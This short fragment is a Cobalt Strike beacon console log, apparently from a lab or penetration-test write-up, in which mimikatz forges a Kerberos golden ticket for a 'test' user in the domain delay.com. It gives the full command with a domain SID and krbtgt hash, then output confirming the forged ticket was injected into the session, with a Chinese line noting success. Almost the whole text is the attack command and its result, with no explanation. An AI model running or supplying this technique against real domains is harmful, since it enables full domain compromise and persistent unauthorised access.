 beacon> mimikatz kerberos::golden /user:test /domain:delay.com /sid:S-1-5-21-2756371121-2868759905-385365060 /krbtgt:82dfc71a72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:test /domain:delay.com /sid:S-1-5-21-2756371121-2868759905-385365060 /krbtgt:82dfc71a72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 297586 bytes
[+] received output:
User      : test
Domain    : delay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-385365060
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71a72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2023/6/7 23:05:36 ; 2023/6/8 7:05:36 ; 2023/6/14 23:05:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
提示黄金票据制作成功
Golden ticket for 'test @ delay.com' successfully submitted for current session